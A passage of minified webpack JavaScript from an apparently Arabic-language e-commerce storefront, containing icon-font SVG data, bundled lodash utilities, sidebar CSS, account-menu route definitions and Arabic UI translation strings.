963.765h843.294v-301.176h-843.294v301.176z","M963.765 421.647h-963.765v-421.647h963.765v421.647zM60.235 361.412h843.294v-301.176h-843.294v301.176z"],"width":964,"attrs":[{},{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{},{}]},"tags":["list"],"defaultCode":59658,"grid":0},"attrs":[{},{}],"properties":{"order":470,"id":17,"name":"list","prevSize":32,"code":59658},"setIdx":1,"setId":0,"iconIdx":17},{"icon":{"paths":["M1041.757 219.006c-17.757-41.434-41.434-82.867-76.948-112.462-29.595-35.514-71.029-59.191-112.462-76.948s-82.867-29.595-130.22-29.595v0c-35.514 0-65.11 5.919-100.624 17.757-29.595 5.919-59.191 17.757-88.786 35.514-53.272-35.514-118.382-53.272-183.491-53.272v0c-47.353 0-94.705 11.838-136.139 29.595s-76.948 41.434-112.462 76.948c-29.595 29.595-53.272 71.029-71.029 112.462-29.595 71.029-35.514 147.977-17.757 224.925s65.11 142.058 124.301 189.41l361.064 372.902c5.919 5.919 11.838 5.919 17.757 11.838 5.919 0 11.838 5.919 17.757 5.919v0c11.838 0 23.676-5.919 35.514-17.757l361.064-366.983c23.676-17.757 41.434-35.514 59.191-59.191s29.595-41.434 41.434-71.029c11.838-23.676 23.676-47.353 29.595-76.948 5.919-23.676 11.838-47.353 11.838-76.948 0-47.353-11.838-94.705-29.595-136.139zM964.809 355.145v0c0 41.434-11.838 76.948-23.676 112.462v5.919c-5.919 5.919-5.919 11.838-11.838 17.757-47.353 65.11-106.543 124.301-165.734 177.572v0c-5.919 5.919-11.838 11.838-17.757 17.757-23.676 17.757-41.434 41.434-65.11 65.11l-147.977 142.058-331.468-337.387c-17.757-11.838-29.595-29.595-41.434-41.434-23.676-29.595-41.434-65.11-47.353-100.624-5.919-23.676-5.919-41.434-5.919-59.191 0-35.514 5.919-65.11 17.757-94.705 11.838-35.514 29.595-59.191 53.272-82.867s47.353-41.434 76.948-53.272c29.595-11.838 59.191-17.757 94.705-17.757v0c59.191 0 112.462 17.757 153.896 59.191v0c5.919 0 17.757 5.919 29.595 5.919s23.676-5.919 35.514-11.838v0c41.434-35.514 100.624-59.191 153.896-59.191v0c29.595 0 65.11 5.919 94.705 17.757s53.272 29.595 76.948 53.272c23.676 23.676 41.434 47.353 53.272 76.948 11.838 41.434 17.757 71.029 17.757 106.543z"],"width":1071,"attrs":[{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{}]},"tags":["heartShape"],"defaultCode":59649,"grid":0},"attrs":[{}],"properties":{"order":471,"id":18,"name":"heartShape","prevSize":32,"code":59650},"setIdx":1,"setId":0,"iconIdx":18},{"icon":{"paths":["M1024 309.333c0-37.333-16-64-48-80-144-74.667-288-144-432-218.667-16-5.333-26.667-10.667-42.667-10.667s-26.667 5.333-42.667 10.667c-133.333 69.333-266.667 144-400 213.333-21.333 10.667-48 32-58.667 64v0 442.667c10.667 37.333 37.333 53.333 58.667 64 117.333 58.667 229.333 122.667 346.667 181.333l53.333 37.333c10.667 0 21.333 5.333 26.667 10.667v0h21.333c16-5.333 32-10.667 48-16h5.333c133.333-69.333 272-138.667 410.667-208 37.333-16 53.333-48 53.333-85.333 0-144 0-282.667 0-405.333zM944 709.333c0 5.333 0 10.667-5.333 10.667-133.333 64-266.667 133.333-394.667 202.667 0-122.667 0-245.333 0-368 10.667-5.333 32-16 58.667-32 37.333-21.333 85.333-42.667 128-69.333l53.333-26.667c74.667-37.333 138.667-69.333 165.333-85.333-5.333 128-5.333 250.667-5.333 368zM672 394.667l-26.667 16c-48 16-96 42.667-144 64v0c0 0 0 0 0 0v0c-128-64-250.667-128-378.667-197.333l117.333-64c5.333 0 10.667 0 16-5.333 10.667-5.333 21.333-10.667 32-16v0c0 0 0 0 0 0v0c0 0 0 0 0 0l384 202.667zM501.333 74.667v0c0 5.333 0 5.333 5.333 5.333v0c128 64 261.333 133.333 389.333 197.333-42.667 21.333-90.667 42.667-133.333 69.333 0 0 0 0 0 0s0 0 0 0c-133.333-64-256-133.333-384-202.667 42.667-21.333 80-42.667 122.667-64v0c0-0 0-0 0-5.333v0zM464 549.333c0 122.667 0 250.667 0 373.333-21.333-10.667-42.667-21.333-64-32v0c-101.333-53.333-208-112-309.333-165.333-5.333-5.333-5.333-5.333-5.333-10.667 0-122.667 0-245.333 0-368 122.667 64 245.333 133.333 378.667 202.667-5.333-5.333-5.333-5.333 0 0-5.333-5.333 0-5.333 0 0z"],"attrs":[{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{}]},"tags":["OrderBox"],"defaultCode":59650,"grid":0},"attrs":[{}],"properties":{"order":472,"id":19,"name":"OrderBox","prevSize":32,"code":59651},"setIdx":1,"setId":0,"iconIdx":19},{"icon":{"paths":["M747.22 199.482h-92.14c-9.757-112.151-103.206-199.493-217.054-199.493s-207.298 87.341-216.997 198.674l-0.058 0.819h-92.14c-71.151 0-128.831 57.68-128.831 128.831v0 566.856c0 71.151 57.68 128.831 128.831 128.831v0h618.389c71.151 0 128.831-57.68 128.831-128.831v0-566.856c0-71.151-57.68-128.831-128.831-128.831v0zM438.025 51.326c85.398 0.273 155.697 64.557 165.447 147.37l0.075 0.786h-331.044c9.825-83.599 80.124-147.882 165.494-148.156l0.028-0zM824.518 895.169c0 42.691-34.608 77.299-77.299 77.299v0h-618.389c-42.691 0-77.299-34.608-77.299-77.299v0-566.856c0-42.691 34.608-77.299 77.299-77.299v0h618.389c42.691 0 77.299 34.608 77.299 77.299v0z"],"width":876,"attrs":[{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{}]},"tags":["bag"],"defaultCode":59651,"grid":0},"attrs":[{}],"properties":{"order":455,"id":20,"name":"bag","prevSize":32,"code":59652},"setIdx":1,"setId":0,"iconIdx":20},{"icon":{"paths":["M1013.709 967.641l-281.618-281.75c32.64-38.557 58.966-83.721 76.615-133.014l0.945-3.025c14.521-40.327 22.915-86.86 22.915-135.355 0-120.377-51.725-228.673-134.162-303.874l-0.323-0.291c-73.893-68.421-173.136-110.393-282.181-110.393-229.665 0-415.845 186.18-415.845 415.845s186.18 415.845 415.845 415.845c103.537 0 198.237-37.839 271.024-100.442l-0.548 0.46 281.662 281.75c5.954 6.639 14.56 10.797 24.136 10.797 17.88 0 32.375-14.495 32.375-32.375 0-9.576-4.158-18.182-10.767-24.109l-0.030-0.027zM67.313 416.729c0.251-193.031 156.792-349.416 349.858-349.416 193.221 0 349.858 156.637 349.858 349.858s-156.636 349.857-349.857 349.858l-0 0c-193.221 0-349.858-156.637-349.858-349.858 0-0.155 0-0.311 0-0.466l-0 0.025z"],"attrs":[{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{}]},"tags":["search"],"defaultCode":59652,"grid":0},"attrs":[{}],"properties":{"order":456,"id":21,"name":"search","prevSize":32,"code":59653},"setIdx":1,"setId":0,"iconIdx":21},{"icon":{"paths":["M562.23 18.548l113.54 332.363c3.772 10.634 13.703 18.131 25.398 18.226l345.884 2.037c14.802 0.157 26.74 12.192 26.74 27.016 0 8.648-4.063 16.347-10.384 21.292l-0.059 0.045-277.362 213.785c-6.431 4.988-10.531 12.718-10.531 21.404 0 2.845 0.44 5.588 1.255 8.164l-0.052-0.191 100.888 326.574c0.789 2.418 1.244 5.2 1.244 8.089 0 14.862-12.048 26.911-26.911 26.911-5.717 0-11.018-1.783-15.377-4.823l0.088 0.058-284.653-194.164c-4.27-2.914-9.544-4.653-15.224-4.653s-10.954 1.739-15.319 4.714l0.094-0.061-284.224 194.164c-4.272 2.962-9.566 4.732-15.274 4.732-14.922 0-27.018-12.096-27.018-27.018 0-2.876 0.449-5.647 1.282-8.246l-0.053 0.191 100.888-326.466c0.763-2.384 1.203-5.127 1.203-7.972 0-8.687-4.099-16.416-10.469-21.358l-0.061-0.046-277.362-213.677c-6.38-4.99-10.443-12.689-10.443-21.336 0-14.861 11.999-26.92 26.837-27.017l345.774-2.037c11.732-0.112 21.673-7.655 25.352-18.143l0.058-0.19 113.218-332.363c3.684-10.763 13.713-18.362 25.517-18.362s21.833 7.6 25.46 18.173l0.056 0.189z"],"width":1074,"attrs":[{"fill":"rgb(253, 147, 10)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":5}]},"tags":["star"],"defaultCode":59653,"grid":0},"attrs":[{"fill":"rgb(253, 147, 10)"}],"properties":{"order":457,"id":22,"name":"star","prevSize":32,"code":59654},"setIdx":1,"setId":0,"iconIdx":22},{"icon":{"paths":["M408.845 307.2c0 167.074 140.126 307.2 307.2 307.2s307.2-140.126 307.2-307.2c0-167.074-140.126-307.2-307.2-307.2v0c-167.074 0-307.2 140.126-307.2 307.2zM716.045 53.895c140.126 0 253.305 113.179 253.305 253.305s-113.179 253.305-253.305 253.305c-140.126 0-253.305-113.179-253.305-253.305s113.179-253.305 253.305-253.305z","M712.973 681.445c-231.747 0-431.158 140.126-522.779 339.537h59.284c86.232-167.074 264.084-285.642 463.495-285.642 204.8 0 382.653 118.568 468.884 285.642h59.284c-91.621-199.411-291.032-339.537-528.168-339.537z"],"width":1364,"attrs":[{},{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{},{}]},"tags":["user"],"defaultCode":59654,"grid":0},"attrs":[{},{}],"properties":{"order":458,"id":23,"name":"user","prevSize":32,"code":59660},"setIdx":1,"setId":0,"iconIdx":23},{"icon":{"paths":["M1181.645 370.759c-4.101 22.521-6.186 45.042-12.094 67.284-17.482 60.51-45.24 113.117-81.6 158.54l0.692-0.895c-58.924 72.795-123.178 137.071-193.531 194.119l-2.414 1.895q-125.115 106.209-251.343 211.445c-12.717 12.912-30.39 20.912-49.931 20.912-18.562 0-35.438-7.218-47.974-19l0.037 0.034c-109.267-92.168-221.246-181.348-326.69-277.687-54.785-48.1-102.857-101.668-144.060-160.405l-1.908-2.87c-44.169-60.252-70.679-135.859-70.679-217.657 0-47.73 9.026-93.352 25.464-135.252l-0.87 2.517c36.93-108.343 129.364-188.481 242.526-207.169l1.796-0.245c18.945-4.144 40.708-6.517 63.024-6.517 100.029 0 188.921 47.686 245.182 121.565l0.551 0.754c13.902 16.265 12.998 16.335 26.274 0 48.445-62.793 119.362-106.2 200.512-118.169l1.688-0.204c15.125-2.573 32.547-4.043 50.313-4.043 95.68 0 181.399 42.647 239.185 109.97l0.353 0.421c46.35 52.6 76.816 120.197 83.32 194.661l0.090 1.284c0.487 4.379 1.46 8.758 2.155 13.068zM70.134 326.69c-0.094 2.978-0.148 6.481-0.148 9.996 0 71.62 22.288 138.035 60.307 192.686l-0.729-1.107c39.744 56.219 83.833 105.185 133.015 148.503l0.928 0.801c103.707 94.879 214.086 182.39 321.13 273.586 6.464 5.491 9.592 2.641 13.902-1.251 85.774-72.219 171.964-144.022 257.182-216.728 64.27-52.444 121.217-109.259 172.094-171.247l1.678-2.107c39.698-46.493 67.652-104.16 78.594-167.648l0.298-2.092c2.586-14.554 4.065-31.309 4.065-48.409 0-71.609-25.931-137.161-68.914-187.78l0.345 0.416c-45.677-53.334-113.089-86.919-188.344-86.919-70.888 0-134.817 29.8-179.941 77.556l-0.111 0.118c-16.721 17.815-32.081 37.349-45.649 58.157l-0.991 1.62c-3.093 5.121-7.041 9.402-11.692 12.773l-0.125 0.086c-7.234 5.235-16.284 8.373-26.067 8.373-16.998 0-31.782-9.474-39.362-23.429l-0.117-0.236c-19.514-30.051-42.033-55.929-67.681-78.31l-0.437-0.373c-42.384-35.081-97.302-56.363-157.192-56.363-64.62 0-123.453 24.777-167.518 65.348l0.174-0.158c-26.598 24.456-48.246 53.821-63.586 86.72l-0.71 1.695c-14.553 30.993-23.445 67.204-24.391 105.388l-0.007 0.334z"],"width":1182,"attrs":[{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{}]},"tags":["wishlist"],"defaultCode":59660,"grid":0},"attrs":[{}],"properties":{"order":459,"id":24,"name":"wishlist","prevSize":32,"code":59661},"setIdx":1,"setId":0,"iconIdx":24},{"icon":{"paths":["M1028.852 81.589c-45.238-50.14-110.426-81.534-182.949-81.589l-0.010-0c-138.899 2.294-250.617 115.431-250.617 254.661 0 1.35 0.011 2.698 0.031 4.043l-0.002-0.203c-0 0.181-0.001 0.396-0.001 0.611 0 20.662 2.367 40.771 6.844 60.071l-0.349-1.786c-210.291-11.932-394.471-114.396-515.624-268.696l-1.153-1.524c-21.319 37.267-33.89 81.91-33.89 129.489 0 0.218 0 0.436 0.001 0.653l-0-0.034c-0.002 0.423-0.004 0.924-0.004 1.424 0 88.113 43.744 166.009 110.7 213.155l0.826 0.551c-41.993-1.412-80.953-13.176-114.787-32.801l1.175 0.629v3.135c-0.012 0.916-0.018 1.998-0.018 3.082 0 122.235 85.434 224.517 199.846 250.39l1.717 0.327c-19.525 5.782-41.957 9.109-65.167 9.109-0.315 0-0.629-0.001-0.943-0.002l0.049 0c-16.694-0.001-32.994-1.686-48.739-4.894l1.563 0.266c31.516 102.332 123.83 175.989 233.807 179.143l0.359 0.008c-84.169 68.927-192.894 110.701-311.376 110.701-0.149 0-0.297-0-0.446-0l0.023 0c-0.182 0-0.398 0-0.614 0-20.829 0-41.361-1.275-61.521-3.751l2.418 0.242c108.052 72.678 241.099 116.023 384.267 116.075l0.013 0c461.166 0 713.247-393.835 713.247-735.491 0-11.272 0-22.394-0.597-33.516 49.328-37.070 90.827-81.373 123.746-131.787l1.212-1.979c-41.876 19.672-90.466 33.988-141.508 40.434l-2.411 0.248c52.153-32.83 91.143-82.472 109.681-141.196l0.497-1.826c-45.777 28.509-99.134 50.227-156.109 62.074l-3.187 0.554z"],"width":1222,"attrs":[{"fill":"rgb(149, 149, 149)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"11121121121149149149117814412204142124123131242242242124321131":[{"f":6}],"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":7}]},"tags":["twitter"],"defaultCode":59661,"grid":0},"attrs":[{"fill":"rgb(149, 149, 149)"}],"properties":{"order":1193,"id":25,"name":"twitter","prevSize":32,"code":59662},"setIdx":1,"setId":0,"iconIdx":25},{"icon":{"paths":["M-0 1024l71.951-262.953c-42.559-72.652-67.691-159.984-67.691-253.187 0-280.199 227.146-507.344 507.344-507.344s507.344 227.146 507.344 507.344c0 280.199-227.146 507.344-507.344 507.344-88.938 0-172.531-22.885-245.211-63.087l2.607 1.322-269 70.56zM281.455 861.597c64.672 42.564 143.971 67.896 229.186 67.896 232.38 0 420.761-188.381 420.761-420.761s-188.381-420.761-420.761-420.761c-232.38 0-420.761 188.381-420.761 420.761 0 89.4 27.882 172.288 75.424 240.443l-0.905-1.369-42.324 155.632 159.683-41.84zM767.274 628.452c-3.144-5.26-11.609-8.465-24.185-14.813s-75.034-37.064-86.643-41.236-20.074-6.349-28.538 6.349-32.771 41.236-40.147 49.701-14.813 9.493-27.45 3.144c-39.327-15.942-73.14-37.275-102.449-63.533l0.328 0.289c-27.251-25.192-50.635-54.003-69.532-85.792l-0.968-1.758c-7.376-12.697-0.786-19.53 5.563-25.878s12.697-14.813 19.046-22.25c5.084-6.064 9.389-13.026 12.612-20.56l0.206-0.542c1.457-2.959 2.31-6.442 2.31-10.123 0-4.484-1.264-8.672-3.456-12.228l0.058 0.101c-3.205-6.046-28.538-68.746-39.059-94.141s-20.799-21.404-28.538-21.767l-24.185-0.423c-13.491 0.359-25.499 6.419-33.753 15.848l-0.046 0.054c-27.372 25.982-44.402 62.632-44.402 103.259 0 0.876 0.008 1.75 0.024 2.622l-0.002-0.131c4.339 50.146 23.064 95.23 51.974 131.911l-0.399-0.525c54.733 81.238 127.741 146.19 213.381 189.943l3.197 1.483c18.697 8.419 42.748 17.492 67.361 25.302l5.195 1.423c15.131 4.758 32.531 7.5 50.571 7.5 10.351 0 20.491-0.903 30.347-2.633l-1.046 0.152c36.536-7.666 66.853-29.75 85.29-59.891l0.325-0.572c5.635-12.505 8.918-27.109 8.918-42.48 0-6.354-0.561-12.576-1.636-18.621l0.094 0.638z"],"width":1019,"attrs":[{"fill":"rgb(149, 149, 149)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"11121121121149149149117814412204142124123131242242242124321131":[{"f":6}],"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":7}]},"tags":["whatsapp"],"defaultCode":59662,"grid":0},"attrs":[{"fill":"rgb(149, 149, 149)"}],"properties":{"order":461,"id":26,"name":"whatsapp","prevSize":32,"code":59663},"setIdx":1,"setId":0,"iconIdx":26},{"icon":{"paths":["M483.995 181.133c-26.718-8.205-57.473-13.135-89.313-13.576l-0.235-0.003c-36.39 0-114.736 23.151-114.736 67.891v107.675h186.021v181.133h-185.953v499.746h-187.447v-499.746h-92.332v-181.133h92.332v-91.246c0-137.479 64.361-251.876 219.627-251.876 6.982-0.229 15.191-0.36 23.431-0.36 62.652 0 123.539 7.556 181.8 21.808l-5.224-1.080z"],"width":512,"attrs":[{"fill":"rgb(149, 149, 149)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"11121121121149149149117814412204142124123131242242242124321131":[{"f":6}],"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":7}]},"tags":["facebook"],"defaultCode":59663,"grid":0},"attrs":[{"fill":"rgb(149, 149, 149)"}],"properties":{"order":462,"id":27,"name":"facebook","prevSize":32,"code":59674},"setIdx":1,"setId":0,"iconIdx":27},{"icon":{"paths":["M1024 93.091l-93.091-93.091-423.14 423.14-414.678-423.14-93.091 93.091 423.14 414.678-423.14 423.14 93.091 93.091 414.678-423.14 423.14 423.14 93.091-93.091-423.14-423.14z"],"attrs":[{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"11121121121149149149117814412204142124123131242242242124321131":[{}],"111113194113513513511491491491165571253147101255255255155647718079791":[{}]},"tags":["close"],"defaultCode":59674,"grid":0},"attrs":[{}],"properties":{"order":463,"id":28,"name":"close","prevSize":32,"code":59675},"setIdx":1,"setId":0,"iconIdx":28}],"height":1024,"metadata":{"name":"icomoon"},"preferences":{"showGlyphs":true,"showCodes":true,"showQuickUse":true,"showQuickUse2":true,"showSVGs":true,"fontPref":{"prefix":"icon-","metadata":{"fontFamily":"icomoon"},"metrics":{"emSize":1024,"baseline":6.25,"whitespace":50},"embed":false},"imagePref":{"prefix":"icon-","png":true,"useClassSelector":true,"color":0,"bgColor":16777215},"historySize":50}}')},yDJ3:function(e,t,n){(function(t){var n="Expected a function",r="__lodash_hash_undefined__",a=1/0,o="[object Function]",i="[object GeneratorFunction]",s="[object Symbol]",c=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,l=/^\w*$/,u=/^\./,p=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,d=/\\(\\)?/g,f=/^\[object .+?Constructor\]$/,h="object"==typeof t&&t&&t.Object===Object&&t,g="object"==typeof self&&self&&self.Object===Object&&self,m=h||g||Function("return this")()
var v,b=Array.prototype,y=Function.prototype,w=Object.prototype,x=m["__core-js_shared__"],_=(v=/[^.]+$/.exec(x&&x.keys&&x.keys.IE_PROTO||""))?"Symbol(src)_1."+v:"",E=y.toString,T=w.hasOwnProperty,S=w.toString,k=RegExp("^"+E.call(T).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),O=m.Symbol,I=b.splice,C=getNative(m,"Map"),P=getNative(Object,"create"),A=O?O.prototype:void 0,M=A?A.toString:void 0
function Hash(e){var t=-1,n=e?e.length:0
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function ListCache(e){var t=-1,n=e?e.length:0
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function MapCache(e){var t=-1,n=e?e.length:0
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function assocIndexOf(e,t){for(var n,r,a=e.length;a--;)if((n=e[a][0])===(r=t)||n!=n&&r!=r)return a
return-1}function baseGet(e,t){for(var n=0,r=(t=function isKey(e,t){if(j(e))return!1
var n=typeof e
if("number"==n||"symbol"==n||"boolean"==n||null==e||isSymbol(e))return!0
return l.test(e)||!c.test(e)||null!=t&&e in Object(t)}(t,e)?[t]:function castPath(e){return j(e)?e:L(e)}(t)).length;null!=e&&n<r;)e=e[toKey(t[n++])]
return n&&n==r?e:void 0}function baseIsNative(e){return!(!isObject(e)||function isMasked(e){return!!_&&_ in e}(e))&&(function isFunction(e){var t=isObject(e)?S.call(e):""
return t==o||t==i}(e)||function isHostObject(e){var t=!1
if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?k:f).test(function toSource(e){if(null!=e){try{return E.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function getMapData(e,t){var n=e.__data__
return function isKeyable(e){var t=typeof e
return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}(t)?n["string"==typeof t?"string":"hash"]:n.map}function getNative(e,t){var n=function getValue(e,t){return null==e?void 0:e[t]}(e,t)
return baseIsNative(n)?n:void 0}Hash.prototype.clear=function hashClear(){this.__data__=P?P(null):{}},Hash.prototype.delete=function hashDelete(e){return this.has(e)&&delete this.__data__[e]},Hash.prototype.get=function hashGet(e){var t=this.__data__
if(P){var n=t[e]
return n===r?void 0:n}return T.call(t,e)?t[e]:void 0},Hash.prototype.has=function hashHas(e){var t=this.__data__
return P?void 0!==t[e]:T.call(t,e)},Hash.prototype.set=function hashSet(e,t){return this.__data__[e]=P&&void 0===t?r:t,this},ListCache.prototype.clear=function listCacheClear(){this.__data__=[]},ListCache.prototype.delete=function listCacheDelete(e){var t=this.__data__,n=assocIndexOf(t,e)
return!(n<0||(n==t.length-1?t.pop():I.call(t,n,1),0))},ListCache.prototype.get=function listCacheGet(e){var t=this.__data__,n=assocIndexOf(t,e)
return n<0?void 0:t[n][1]},ListCache.prototype.has=function listCacheHas(e){return assocIndexOf(this.__data__,e)>-1},ListCache.prototype.set=function listCacheSet(e,t){var n=this.__data__,r=assocIndexOf(n,e)
return r<0?n.push([e,t]):n[r][1]=t,this},MapCache.prototype.clear=function mapCacheClear(){this.__data__={hash:new Hash,map:new(C||ListCache),string:new Hash}},MapCache.prototype.delete=function mapCacheDelete(e){return getMapData(this,e).delete(e)},MapCache.prototype.get=function mapCacheGet(e){return getMapData(this,e).get(e)},MapCache.prototype.has=function mapCacheHas(e){return getMapData(this,e).has(e)},MapCache.prototype.set=function mapCacheSet(e,t){return getMapData(this,e).set(e,t),this}
var L=memoize(function(e){e=function toString(e){return null==e?"":function baseToString(e){if("string"==typeof e)return e
if(isSymbol(e))return M?M.call(e):""
var t=e+""
return"0"==t&&1/e==-a?"-0":t}(e)}(e)
var t=[]
return u.test(e)&&t.push(""),e.replace(p,function(e,n,r,a){t.push(r?a.replace(d,"$1"):n||e)}),t})
function toKey(e){if("string"==typeof e||isSymbol(e))return e
var t=e+""
return"0"==t&&1/e==-a?"-0":t}function memoize(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError(n)
var r=function(){var n=arguments,a=t?t.apply(this,n):n[0],o=r.cache
if(o.has(a))return o.get(a)
var i=e.apply(this,n)
return r.cache=o.set(a,i),i}
return r.cache=new(memoize.Cache||MapCache),r}memoize.Cache=MapCache
var j=Array.isArray
function isObject(e){var t=typeof e
return!!e&&("object"==t||"function"==t)}function isSymbol(e){return"symbol"==typeof e||function isObjectLike(e){return!!e&&"object"==typeof e}(e)&&S.call(e)==s}e.exports=function get(e,t,n){var r=null==e?void 0:baseGet(e,t)
return void 0===r?n:r}}).call(this,n("yLpj"))},yLpj:function(e,t){var n
n=function(){return this}()
try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},yR9X:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".mobileSidebar-overlay-LYZ{\n    position: fixed;\n    z-index: 2;\n    top: 0;\n    left: 0;\n    height: 100vh;\n    width: 100%;\n    background-color: rgba(0, 0, 0, 0.50);\n    opacity: 0;\n    pointer-events: none;\n    transition: .3s opacity ease-in-out;\n}\n.mobileSidebar-overlay-LYZ.mobileSidebar-active-3cP{\n    opacity: 1;\n    pointer-events: all;\n}\n.mobileSidebar-hamburgerIcon-30P{\n    height: 35px;\n    width: 35px;\n    align-items: center;\n    cursor: pointer;\n    display: inline-flex;\n    justify-content: center;\n    line-height: 1;\n    pointer-events: auto;\n    text-align: center;\n    margin-left: -8px;\n}\n.mobileSidebar-hamburgerIcon-30P svg{\n    stroke: #0A71C2;\n    margin-right: -10px;\n}\n.mobileSidebar-sideBarWrapper-2dF{\n    position: fixed;\n    left: 0;\n    top: 0 ;\n    bottom: 0;\n    height: 100%;\n    z-index: 99;\n    transform:  translate3d(-100%, 0px, 0rem);\n    transition: .21s transform ease-in-out;\n}\n.mobileSidebar-sideBarWrapper-2dF.mobileSidebar-open-3rs{\n    transform:  translate3d(0%, 0px, 0rem);\n}\n.mobileSidebar-sideBarWrapper-2dF > div{\n    margin-bottom: 0;\n    height: 100%;\n    padding-top: 0;\n    padding-bottom: 0;\n}",""]),t.locals={overlay:"mobileSidebar-overlay-LYZ",active:"mobileSidebar-active-3cP",hamburgerIcon:"mobileSidebar-hamburgerIcon-30P",sideBarWrapper:"mobileSidebar-sideBarWrapper-2dF",open:"mobileSidebar-open-3rs"}},yXPU:function(e,t){function asyncGeneratorStep(e,t,n,r,a,o,i){try{var s=e[o](i),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,a)}e.exports=function _asyncToGenerator(e){return function(){var t=this,n=arguments
return new Promise(function(r,a){var o=e.apply(t,n)
function _next(e){asyncGeneratorStep(o,r,a,_next,_throw,"next",e)}function _throw(e){asyncGeneratorStep(o,r,a,_next,_throw,"throw",e)}_next(void 0)})}}},yYiO:function(e,t,n){"use strict"
n.d(t,"b",function(){return g}),n.d(t,"c",function(){return m}),n.d(t,"d",function(){return v}),n.d(t,"a",function(){return b})
var r=n("q1tI"),a=n.n(r),o=n("WkIg"),i=n("G3i9"),s=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(31),n.e(33)]).then(n.bind(null,"8YIG"))}),c=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(8),n.e(14),n.e(32)]).then(n.bind(null,"MMHW"))}),l=Object(r.lazy)(function(){return Promise.all([n.e(30),n.e(48)]).then(n.bind(null,"nrnY"))}),u=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(8),n.e(14),n.e(34)]).then(n.bind(null,"YHWH"))}),p=Object(r.lazy)(function(){return n.e(38).then(n.bind(null,"rb9W"))}),d=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(49)]).then(n.bind(null,"D4cX"))}),f=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(35)]).then(n.bind(null,"Un/r"))}),h=Object(r.lazy)(function(){return n.e(40).then(n.bind(null,"KqMN"))}),g=[{label:"Male",value:0},{label:"Female",value:1}],m=a.a.createElement(i.j,null),v=[{id:1,menuLabel:"My Profile",messageId:"myAccountSideBar.myProfile",defaultMessage:"My Profile",path:o.I.myProfile,component:s,private:!0,icon:a.a.createElement(i.d,null)},{id:2,menuLabel:"My Address",messageId:"myAccountSideBar.myAddress",defaultMessage:"My Address",path:o.I.myAddress,component:c,private:!0,icon:a.a.createElement(i.a,null)},{id:3,menuLabel:"My Orders",messageId:"myAccountSideBar.myOrders",defaultMessage:"My Orders",path:o.I.myOrders,component:l,private:!0,icon:a.a.createElement(i.f,null)},{id:4,menuLabel:"Order Details",path:o.I.orderDetails,component:h,private:!0,icon:a.a.createElement(i.e,null)},{id:5,menuLabel:"Warranty Claim",messageId:"myAccountSideBar.warrantyClaim",defaultMessage:"Warranty Claim",path:o.I.warranty,component:u,private:!0,icon:a.a.createElement(i.m,null)},{id:6,menuLabel:"Wishlist",messageId:"myAccountSideBar.wishlist",defaultMessage:"Wishlist",path:o.I.wishlist,component:p,private:!0,icon:a.a.createElement(i.n,null)},{id:7,menuLabel:"Change Password",messageId:"global.changePassword",defaultMessage:"Change Password",path:o.I.changePassword,component:d,private:!0,icon:a.a.createElement(i.c,null)}],b=[{id:8,menuLabel:"Rate & Review",path:o.I.productFeedback,component:f,private:!0}]},"yhc+":function(e){e.exports=JSON.parse('{"signIn.titleText":"تسجيل الدخول إلى حسابك","signIn.emailAddressText":"عنوان البريد الإلكتروني","signIn.passwordText":"كلمه السر","signIn.forgotPasswordText":"هل نسيت كلمة السر؟","signIn.signInText":"تسجيل الدخول","signIn.createAccountText":"انشئ حساب","header.Allcategories":"جميع الفئات","newsLetter.ButtonLoadingText":"الاشتراك","newLetter.ButtonSubscribe":"الإشتراك","newsLetter.placeholder":"عنوان البريد الإلكتروني","validation.validateEmail":"البريد الإلكتروني غير صالح","footer.downloadApp.title":"قم بتنزيل التطبيق","header.cartTriggerLabel":"عربة التسوق","accountTrigger.buttonFallback":"تسجيل الدخول","searchBarTextField.placeholder":"عن ماذا تبحث؟","productSort.sortByButton":"صنف حسب","categoryContent.resultCount":"عرض {range} من {totalCount} نتيجة لـ ","categoryContent.categoryName":"{categoryName}","sortItem.relevance":"ملاءمة","sortItem.priceAsc":"السعر 